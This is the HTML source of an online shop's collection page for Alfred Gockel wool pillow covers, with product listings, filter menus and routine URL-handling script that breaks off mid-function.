<div class="navbar">
        <div class="container">
            <!-- Menu Toggle -->
            <div class="menu-toggle"><a href="#" class="mobilemenu-toggle"><i class="icon icon-menu"></i></a></div>
            <!-- /Menu Toggle -->
            <!-- Header Middle Row -->
            <div class="header-middle-row">
                <div class="header-middle-left">
                    <div class="header-custom-text">
                        <div>
                            
                            
                        </div>
                        <div><p>📧 <a style="font-size: 1em;" href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a></p>
<p class="header2">✆+1-617-236-7001</p></div>
                    </div>
                </div>
                <div class="header-middle-center">
                    <div class="header-logo">
                        
    <a href="https://kashmirdesigns.com" title="Logo">      
      	           
            <img src="//kashmirdesigns.com/cdn/shop/files/logo_663a5756-e4e0-4a69-a5f8-dfd7f5ca79b1.png?v=1614292869" alt='Kashmir Designs'/>
              
       
        
        <img src="//kashmirdesigns.com/cdn/shop/files/sticky_logo.png?v=1613556565" class="sticky-logo"  alt='Kashmir Designs' />
        
    </a>


                    </div>
                </div>
                <div class="header-middle-right">
                    <!-- Header Cart -->
                    
<div class="header-link dropdown-link header-cart variant-1">
    <a href="/cart">
        <i class="icon icon-cart"></i>
        <span class="badge">0</span>
        
    </a>
    <div class="dropdown-container right">
        <div class="block-minicart">
            <div id="minicart-content-wrapper">
                <div class="block-title">

                    
                        <span class="empty">You have no items in your shopping cart.</span>
                    

                </div>
                <a class="btn-minicart-close"><i class="icon icon-close"></i></a>
                <div  style="display: none"  class="block-content">
                    <div class="minicart-items-wrapper overflowed">
                        <ol id="mini-cart" class="minicart-items">
                            
                        </ol>
                    </div>
                    <div class="subtotal">
                        <span class="label">
                            <span>Subtotal</span>
                        </span>

                        <div class="amount price-container">
                            <span class="price-wrapper"><span class="price">$0.00</span></span>
                            
                        </div>
                    </div>
                    <div class="actions">
                        <div class="secondary">
                            <a href="/cart" class="btn btn-alt">
                                <i class="icon icon-cart"></i><span>View and edit cart</span>
                            </a>
                        </div>
                        <div class="primary">
                            <a class="btn" href="/checkout">
                                <i class="icon icon-external-link"></i><span>Go to Checkout</span>
                            </a>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

                    <!-- /Header Cart -->
                    <!-- Header Links -->
                    <div class="header-links">
                        

                        <!-- Header Currency -->
<div class="header-link header-select dropdown-link header-currency" style="display:none">


<a href="#" class="selected-currency">USD</a>
<ul class="dropdown-container">
    

        
        <li class="USD"><a href="#"  data-value="USD">$ USD</a></li>

    

        
        <li class="GBP"><a href="#"  data-value="GBP">£ GBP</a></li>

    

        
        <li class="EUR"><a href="#"  data-value="EUR">€ EUR</a></li>

    
</ul>
</div>
<!-- /Header Currency -->
                        
    <!-- Header Account -->
    <div class="header-link dropdown-link header-account">
        
            <a><i class="icon icon-user"></i></a>
            <div class="dropdown-container right">
                <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                <div class="title">Registered Customers</div>
                <div class="top-text">If you have an account with us, please log in.</div>
                <!-- form -->
                <input type="email" class="form-control" name="customer[email]" placeholder="Email*">
                <input type="password" class="form-control" name="customer[password]" placeholder="Password*">
                <button type="submit" class="btn">Sign In</button>
                <!-- /form -->
                <div class="title">OR</div>
                <div class="bottom-text"><a href="/account/register" id="customer_register_link">Create account</a></div>
                </form>
            </div>
        
    </div>
    <!-- /Header Account -->

                    </div>
                    <!-- /Header Links -->
                </div>
            </div>
            <!-- /Header Middle Row -->
            <!-- Header Search -->
            
<div class="header-link header-search header-search">
    <div class="exp-search">
        <form  action="/search">
            <input name="q" class="exp-search-input " placeholder="Search here ..." type="text" value="">
            <input class="exp-search-submit" type="submit" value="">
            <span class="exp-icon-search"><i class="icon icon-magnify"></i></span>
            <span class="exp-search-close"><i class="icon icon-close"></i></span>
        </form>
    </div>
</div>

            <!-- /Header Search -->
        </div>
        <div class="menu-wrapper">
            <div class="container">
                <div class="mobilemenu dblclick">
    <div class="mobilemenu-header">
        <div class="title">MENU</div>
        <a href="#" class="mobilemenu-toggle"></a>
    </div>
    <div class="mobilemenu-content">
        <ul class="nav">
            
                
                    
                        <li>
                            
                            <a href="/" title=""><i class="icon icon-home"></i></a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/tribal" title="">Tribal</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/contemporary-1" title="">Contemporary</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/floral" title="">Floral</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/applique" title="">Cotton</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/cat-pillows" title="">Cat</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/lumbar" title="">Lumbar</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                
            
        </ul>
    </div>
</div>
                
    
        <div class="megamenu  center fadein blackout">
            <ul class="nav">
                
                <li class="simple-dropdown">
                    
                    <a href="/" title=""><i class="icon icon-home"></i></a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/tribal" title="">Tribal</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/contemporary-1" title="">Contemporary</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/floral" title="">Floral</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/applique" title="">Cotton</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/cat-pillows" title="">Cat</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/lumbar" title="">Lumbar</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
            </ul>
        </div>
    

            </div>
        </div>
    </div>
</header>
</div>
                <main class="page-main">
                    
<div class="block">
  <div class="container">
    <ul class="breadcrumbs">
      <li><a href="/"  title="Back to the frontpage"><i class="icon icon-home"></i></a></li>
   <li>
  

    /
    
      <span>Gockel Banner</span>
    </li>

  

   </li>
      
    </ul>
  </div>
</div>




                    

















<div class="block global_width">
    <div class="container">
    <!-- Two columns -->
    <div class="row  row-table">
    
    <script type="text/javascript">
        tag_group=[];
    </script>
    
        
        <!-- Left column -->
        <div class="col-md-3 filter-col  fixed aside">
            <div class="filter-container">
                <div class="fstart"></div>
                <div class="fixed-wrapper">
                    <div class="fixed-scroll">
                        <div class="filter-col-header">
                            <div class="title">Filters</div>
                            <a href="#" class="filter-col-toggle"></a>
                        </div>
                        <div class="filter-col-content">

                            
    

                            
    
    
        
    
        
    


                            
                                

















                            
                                

















    
    

    


                            
                                

















    
    

    

        <div class="sidebar-block collapsed   filter-group-material">
            <div class="block-title">
                <span>MATERIAL</span>
                <div class="toggle-arrow"></div>
            </div>
            <div class="block-content" >
                
                

                <ul class="category-list" >


                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                            
                            <script type="text/javascript">
                                tag_group['soft-wool'] = 'material';
                            </script>
                            
                            
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                            
                            



                            <li >

                                
                                    <a href="/collections/gockel-banner/soft-wool" title="Narrow selection to products matching tag Soft Wool">Soft Wool</a>
                                    <a class='clear'  href="/collections/gockel-banner" title="Remove tag Soft Wool"></a>
                                    
                            </li>
                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                            
                            <script type="text/javascript">
                                tag_group['wool-pillows'] = 'material';
                            </script>
                            
                            
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                            
                            



                            <li >

                                
                                    <a href="/collections/gockel-banner/wool-pillows" title="Narrow selection to products matching tag Wool Pillows">Wool Pillows</a>
                                    <a class='clear'  href="/collections/gockel-banner" title="Remove tag Wool Pillows"></a>
                                    
                            </li>
                        
                    

                </ul>
                <div class="bg-striped"></div>
            </div>
        </div>
    


                            
                                

















    
    

    

        <div class="sidebar-block collapsed   filter-group-size">
            <div class="block-title">
                <span>Size</span>
                <div class="toggle-arrow"></div>
            </div>
            <div class="block-content" >
                
                

                <ul class="category-list" data-sort='["20x20","18x18","13x21","14x20","RectanglePillows","LumbarPillows","SquarePillows","2ftx3ft","1.5ftx2ft","1.5ftx3ft","3ftx5ft","32\"x50\"","26\"x38\"","20\"x26\"","6ftx4ftSilkRugs","3ftx5ftSilkRugs","2.5ftx4ftSilkRugs"]'>


                    
                        
                        
                        
                        
                        
                        

                        
                            
                            <script type="text/javascript">
                                tag_group['18-x-18'] = 'size';
                            </script>
                            
                            
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                            
                            



                            <li >

                                
                                    <a href="/collections/gockel-banner/18-x-18" title="Narrow selection to products matching tag 18 x 18">18 x 18</a>
                                    <a class='clear'  href="/collections/gockel-banner" title="Remove tag 18 x 18"></a>
                                    
                            </li>
                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                            
                            <script type="text/javascript">
                                tag_group['square-pillows'] = 'size';
                            </script>
                            
                            
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                                
                                
                            
                            
                            



                            <li >

                                
                                    <a href="/collections/gockel-banner/square-pillows" title="Narrow selection to products matching tag Square Pillows">Square Pillows</a>
                                    <a class='clear'  href="/collections/gockel-banner" title="Remove tag Square Pillows"></a>
                                    
                            </li>
                        
                    
                        
                        
                        
                        
                        
                        

                        
                    
                        
                        
                        
                        
                        
                        

                        
                    

                </ul>
                <div class="bg-striped"></div>
            </div>
        </div>
    


                            
                                

















    
    

    


                            
                                

















                            
                                

















                            
                                

















                            
                                

















                            
                                

















                            
                        </div>
                    </div>
                </div>
                <div class="fend"></div>
            </div>
        </div>
        <!-- /Left column -->
    
        <!-- Center column -->
        <div class="col-md-9  aside">
            <div class="page-title">
                <div class="title center">
                    <h1>Gockel Banner</h1>
                </div>
            </div>

            

            <div class="product-listing">
                
                    <!-- Filter Row -->
<div class="filter-row">
  <div class="row">
    <div class="col-xs-8 col-sm-6 col-lg-5 col-left">
      <div class="filter-button">
        <a href="#" class="btn filter-col-toggle"><i class="icon icon-filter"></i><span>FILTER</span></a>
      </div>
      <div class="form-label">Sort by:</div>
      <div class="select-wrapper-sm">
        <select class="form-control input-sm SortBy"  name="sort_by" id="sort_by">
          <option value="manual">Featured</option>
          <option value="best-selling">Best Selling</option>
          <option value="title-ascending">Alphabetically, A-Z</option>
          <option value="title-descending">Alphabetically, Z-A</option>
          <option value="price-ascending">Price, low to high</option>
          <option value="price-descending">Price, high to low</option>
          <option value="created-descending">Date, new to old</option>
          <option value="created-ascending">Date, old to new</option>
        </select>
        
      </div>

    </div>
    <div class="col-sm-2 col-lg-2 hidden-xs">
      <div class="view-mode">
        
        <a href="#" class="grid-view"><i class="icon icon-th"></i></a>
        <a href="#" class="list-view"><i class="icon icon-th-list"></i></a>
        
      </div>
    </div>
    <div class="col-xs-4 col-sm-4 col-lg-5 col-right">
      <div class="form-label">Show:</div>
      <div class="select-wrapper-sm">
        <form  method="get" id="show_pages">

          <select class="form-control input-sm" name="view">
            <option  value="9">9</option>
            <option  value="18">18</option>
            <option  value="36">36</option>
            <option  value="all">All</option>
          </select>
        </form>
      </div>
    </div>
  </div>
  <div class="bg-striped"></div>
</div>
<!-- /Filter Row -->
                

                <!-- Total -->
                
                
                <div class="items-total">Total 4 Items</div>
                <!-- /Total -->
                
                <!-- Products Grid -->
                <div class="products-grid four-in-row product-variant-5 product-items min-2">
                    
                        
                        









    <div class="product-item large ">
        <div class="product-item-inside">
            <div class="product-item-info">
                <!-- Product Photo -->
                <div class="product-item-photo">
                    <!-- Product Label -->
                    
                        <div class="product-item-label label-sale">
                            <span>-42%</span>
                        </div>
                    
                    
                    
                    
                    <!-- /Product Label -->
                    <!-- product main photo -->
                    <!-- Product Photo -->
                    
                        <!-- product inside carousel -->
                        <div class="carousel-inside slide" data-ride="carousel">
                            <div class="carousel-inner" role="listbox">
                                
                                    <div class="item active"><a title="Music is my Life by Alfred Gockel Accent Pillow Cover Handmade Wool 18" x 18"" href="/collections/gockel-banner/products/music-is-my-life-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/55bfcdebb08f5a1b1b13a5b8a4c56120_large.jpg?v=1571941511" alt=""></a></div>
                                
                                    <div class="item "><a title="Music is my Life by Alfred Gockel Accent Pillow Cover Handmade Wool 18" x 18"" href="/collections/gockel-banner/products/music-is-my-life-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/ff34c1f5635bce86c71c8e9e586a3631_a7d0925d-2808-4c7c-9957-48f56e666ea1_large.jpg?v=1571941511" alt=""></a></div>
                                
                                    <div class="item "><a title="Music is my Life by Alfred Gockel Accent Pillow Cover Handmade Wool 18" x 18"" href="/collections/gockel-banner/products/music-is-my-life-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/ff34c1f5635bce86c71c8e9e586a3631_large.jpg?v=1571941511" alt=""></a></div>
                                
                            </div>
                            <a class="carousel-control next"></a> <a class="carousel-control prev"></a>
                        </div>
                        <!-- /product inside carousel -->
                    

                    

                    <!-- /product main photo  -->
                    
                    
                    <!-- Product Actions -->
                    
  

    
      <a href="#" title="Add to Wishlist" class="no_wishlist"> <i class="icon icon-heart"></i><span>Add to Wishlist</span> </a>
    
  

                    
                        <div class="product-item-actions">
                            <div class="share-button toBottom">
                                <span class="toggle"></span>
                                

<ul class="social-list">
    
        <li><a target="_blank" href="//plus.google.com/share?url=https://kashmirdesigns.com/products/music-is-my-life-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18" class="icon icon-google google" title="Share on Google+"></a></li>
    
    
        
            <li><a target="_blank" href="//fancy.com/fancyit?ItemURL=https://kashmirdesigns.com/products/music-is-my-life-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18&amp;Title=Music%20is%20my%20Life%20by%20Alfred%20Gockel%20Accent%20Pillow%20Cover%20Handmade%20Wool%2018%22%20x%2018%22&amp;Category=Other&amp;ImageURL=//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x1024.gif" class="icon icon-fancy fancy"  title="Share on Fancy"></a></li>
        
        
            <li><a target="_blank" href="//pinterest.com/pin/create/button/?url=https://kashmirdesigns.com/products/music-is-my-life-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18&amp;media=http://kashmirdesigns.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x1024.gif&amp;description=Music%20is%20my%20Life%20by%20Alfred%20Gockel%20Accent%20Pillow%20Cover%20Handmade%20Wool%2018%22%20x%2018%22" class="icon icon-pinterest pinterest" title="Share on Pinterest"></a></li>
        
    
    
        <li><a target="_blank" href="//twitter.com/share?text=Music%20is%20my%20Life%20by%20Alfred%20Gockel%20Accent%20Pillow%20Cover%20Handmade%20Wool%2018%22%20x%2018%22&amp;url=https://kashmirdesigns.com/products/music-is-my-life-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18" class="icon icon-twitter-logo twitter"  title="Share on Twitter"></a></li>
    
    
        <li><a target="_blank"  class="icon icon-facebook-logo facebook" href="//www.facebook.com/sharer.php?u=https://kashmirdesigns.com/products/music-is-my-life-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18"  title="Share on Facebook"></a></li>
    
</ul>




                            </div>
                        </div>
                    
                    <!-- /Product Actions -->
                    
                </div>
                <!-- /Product Photo -->
                <!-- Product Details -->
                <div class="product-item-details">
                    <div class="product-item-name"><a title="Music is my Life by Alfred Gockel Accent Pillow Cover Handmade Wool 18" x 18"" href="/collections/gockel-banner/products/music-is-my-life-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18" class="product-item-link">Music is my Life by Alfred Gockel Accent Pillow Cover Handmade Wool 18" x 18"</a></div>
                    
                    <div class="price-box">
                        <span class="price-container">
                            <span class="price-wrapper ">
                                
                                    <span class="old-price">$95.00</span>
                                
                                <span class="special-price"> $55.00</span>
                            </span>
                        </span>
                    </div>
                    <div class="product-item-rating"><span class="shopify-product-reviews-badge" data-id="10740237638"></span></div>
                    
                        
                            
                                
                                    <form method="post" action="/cart/add">
                                        <input type="hidden" name="id" value="44027559110" />
                                        <button class="btn add_to_cart" data-variant-id="44027559110"  title="Add to Cart"> <i class="icon icon-cart"></i><span>Add to Cart</span> </button>
                                    </form>
                                
                            
                        
                    
                </div>
                <!-- /Product Details -->
            </div>
        </div>

    </div>

                        
                    
                        
                        









                        
                    
                        
                        









    <div class="product-item large ">
        <div class="product-item-inside">
            <div class="product-item-info">
                <!-- Product Photo -->
                <div class="product-item-photo">
                    <!-- Product Label -->
                    
                        <div class="product-item-label label-sale">
                            <span>-42%</span>
                        </div>
                    
                    
                    
                    
                    <!-- /Product Label -->
                    <!-- product main photo -->
                    <!-- Product Photo -->
                    
                        <!-- product inside carousel -->
                        <div class="carousel-inside slide" data-ride="carousel">
                            <div class="carousel-inner" role="listbox">
                                
                                    <div class="item active"><a title="Django s Legacy by Alfred Gockel Accent Pillow Cover Handmade Wool 18" x 18"" href="/collections/gockel-banner/products/djangos-legacy-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/d4751224210b5d710bc319d327136b4b_large.jpg?v=1571941512" alt=""></a></div>
                                
                                    <div class="item "><a title="Django s Legacy by Alfred Gockel Accent Pillow Cover Handmade Wool 18" x 18"" href="/collections/gockel-banner/products/djangos-legacy-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/0e75b98584598dcd47f87b3cc3efd79d_23eee426-a652-4487-bb06-eddd0e2ce509_large.jpg?v=1571941512" alt=""></a></div>
                                
                                    <div class="item "><a title="Django s Legacy by Alfred Gockel Accent Pillow Cover Handmade Wool 18" x 18"" href="/collections/gockel-banner/products/djangos-legacy-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/9bbe5fe44ebf1a138613ce4a4d3aed34_large.jpg?v=1571941512" alt=""></a></div>
                                
                            </div>
                            <a class="carousel-control next"></a> <a class="carousel-control prev"></a>
                        </div>
                        <!-- /product inside carousel -->
                    

                    

                    <!-- /product main photo  -->
                    
                    
                    <!-- Product Actions -->
                    
  

    
      <a href="#" title="Add to Wishlist" class="no_wishlist"> <i class="icon icon-heart"></i><span>Add to Wishlist</span> </a>
    
  

                    
                        <div class="product-item-actions">
                            <div class="share-button toBottom">
                                <span class="toggle"></span>
                                

<ul class="social-list">
    
        <li><a target="_blank" href="//plus.google.com/share?url=https://kashmirdesigns.com/products/djangos-legacy-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18" class="icon icon-google google" title="Share on Google+"></a></li>
    
    
        
            <li><a target="_blank" href="//fancy.com/fancyit?ItemURL=https://kashmirdesigns.com/products/djangos-legacy-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18&amp;Title=Django%20s%20Legacy%20by%20Alfred%20Gockel%20Accent%20Pillow%20Cover%20Handmade%20Wool%2018%22%20x%2018%22&amp;Category=Other&amp;ImageURL=//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x1024.gif" class="icon icon-fancy fancy"  title="Share on Fancy"></a></li>
        
        
            <li><a target="_blank" href="//pinterest.com/pin/create/button/?url=https://kashmirdesigns.com/products/djangos-legacy-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18&amp;media=http://kashmirdesigns.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x1024.gif&amp;description=Django%20s%20Legacy%20by%20Alfred%20Gockel%20Accent%20Pillow%20Cover%20Handmade%20Wool%2018%22%20x%2018%22" class="icon icon-pinterest pinterest" title="Share on Pinterest"></a></li>
        
    
    
        <li><a target="_blank" href="//twitter.com/share?text=Django%20s%20Legacy%20by%20Alfred%20Gockel%20Accent%20Pillow%20Cover%20Handmade%20Wool%2018%22%20x%2018%22&amp;url=https://kashmirdesigns.com/products/djangos-legacy-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18" class="icon icon-twitter-logo twitter"  title="Share on Twitter"></a></li>
    
    
        <li><a target="_blank"  class="icon icon-facebook-logo facebook" href="//www.facebook.com/sharer.php?u=https://kashmirdesigns.com/products/djangos-legacy-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18"  title="Share on Facebook"></a></li>
    
</ul>




                            </div>
                        </div>
                    
                    <!-- /Product Actions -->
                    
                </div>
                <!-- /Product Photo -->
                <!-- Product Details -->
                <div class="product-item-details">
                    <div class="product-item-name"><a title="Django s Legacy by Alfred Gockel Accent Pillow Cover Handmade Wool 18" x 18"" href="/collections/gockel-banner/products/djangos-legacy-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18" class="product-item-link">Django s Legacy by Alfred Gockel Accent Pillow Cover Handmade Wool 18" x 18"</a></div>
                    
                    <div class="price-box">
                        <span class="price-container">
                            <span class="price-wrapper ">
                                
                                    <span class="old-price">$95.00</span>
                                
                                <span class="special-price"> $55.00</span>
                            </span>
                        </span>
                    </div>
                    <div class="product-item-rating"><span class="shopify-product-reviews-badge" data-id="10740238470"></span></div>
                    
                        
                            
                                
                                    <form method="post" action="/cart/add">
                                        <input type="hidden" name="id" value="44027563462" />
                                        <button class="btn add_to_cart" data-variant-id="44027563462"  title="Add to Cart"> <i class="icon icon-cart"></i><span>Add to Cart</span> </button>
                                    </form>
                                
                            
                        
                    
                </div>
                <!-- /Product Details -->
            </div>
        </div>

    </div>

                        
                    
                        
                        









                        
                    
                </div>
                <!-- /Products Grid -->
                <div class="btn-center show_more_wrapper">
                    
                </div>
                <!-- Total -->


                <div class="items-total">
                    
                </div>
                <!-- /Total -->
                
            </div>
        </div>
        <!-- /Center column -->
    </div>
    <div class="ymax"></div>
    <!-- /Two columns -->
</div>
</div>


<script type="text/javascript">

    function updateQueryParams(){
        if (location.search.length) {
            for (var aKeyValue, i = 0, aCouples = location.search.substr(1).split('&'); i < aCouples.length; i++) {
                aKeyValue = aCouples[i].split('=');
                if (aKeyValue.length > 1) {
                    Shopify.queryParams[decodeURIComponent(aKeyValue[0])] = decodeURIComponent(aKeyValue[1]);
                }
            }
        }
    }
    function updateURLParameter(url, param, paramVal){
        var newAdditionalURL = "";
        var tempArray = url.split("?");
        var baseURL = tempArray[0];
        var additionalURL = tempArray[1];
        var temp = "";
        if (additionalURL) {
            tempArray = additionalURL.split("&");
            for (i=0; i<tempArray.length; i++){
                if(tempArray[i].split('=')[0] != param){
                    newAdditionalURL += temp + tempArray[i];
                    temp = "&";
                }
            }
        }
        var rows_txt = temp + "" + param + "=" + paramVal;
        return baseURL + "?" + newAdditionalURL + rows_txt;
    }
    function setSortBy(value){
        $("select[name=sort_by]").val(value);
    }
    function getUrlLastTag(url)
    {
        last_tag=0;
        url_array=url.split('+');
        last_tag=url_array[url_array.length-1].split('/')[0].split('?')[0];
        if(!last_tag){
            last_tag=url.split('collections/')[1];
            if(last_tag.split('/').length > 1){
